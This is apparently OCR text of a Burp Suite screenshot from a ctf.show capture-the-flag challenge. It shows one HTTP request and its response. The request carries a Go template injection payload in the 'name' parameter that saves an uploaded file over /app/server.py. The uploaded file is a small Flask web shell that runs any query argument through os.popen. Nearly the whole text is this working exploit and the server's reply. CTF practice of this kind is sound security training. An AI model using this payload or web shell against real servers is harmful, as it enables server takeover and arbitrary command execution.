 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.5.1 - Temporary Project - licensed to ajay
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://35e1a5bc-b6c3-4cbb-
Request
Pretty Raw Hex \n
1 GET /admin?name={{c.SaveUploadedFile(c.FormFile(c.HandlerName()|last),c.Request.Referer())}}
HTTP/1.1
2 Host: 35e1a5bc-b6c3-4cbb-a4cd-10a1442dd09d.challenge.ctf.show
3 Referer: /app/server.py
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8ALIn5Z2C3VlBqND
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Connection: close
10 Cookie:session-name=
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 425
13
14 ------WebKitFormBoundary8ALIn5Z2C3VlBqND
15 Content-Disposition: form-data; name="n"; filename="1.py"
16 Content-Type: text/plain
17
18 from flask import *
19 import os
20 app = Flask(__name__)
21
22 @app.route('/')
23 def index():
24 name = request.args['name']
25 file=os.popen(name).read()
26 return file
27
28 if __name__ == "__main__":
29 app.run(host="0.0.0.0", port=5000, debug=True)
30 ------WebKitFormBoundary8ALIn5Z2C3VlBqND--
31
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 26 Nov 2024 11:23:41 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 7
6 Connection: close
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Co
ntent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 Hello !